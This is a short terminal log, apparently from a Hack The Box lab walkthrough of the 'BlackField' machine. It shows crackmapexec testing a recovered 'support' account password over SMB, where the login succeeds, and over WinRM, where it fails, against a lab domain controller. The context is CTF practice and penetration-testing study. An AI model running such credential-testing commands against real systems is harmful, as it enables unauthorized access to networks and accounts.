 ❯ crackmapexec smb blackfield.local -u 'support' -p '#00^BlackKnight'
SMB blackfield.local 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (d
SMB blackfield.local 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
❯ crackmapexec winrm blackfield.local -u 'support' -p '#00^BlackKnight'
SMB blackfield.local 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domai
HTTP blackfield.local 5985 DC01 [*] http://blackfield.local:5985/wsman
WINRM blackfield.local 5985 DC01 [-] BLACKFIELD.local\support:#00^BlackKnight
root@offs3c ~/H4ck1ng/ctfs/hackthebox/active_directory/BlackField/content 14s ❯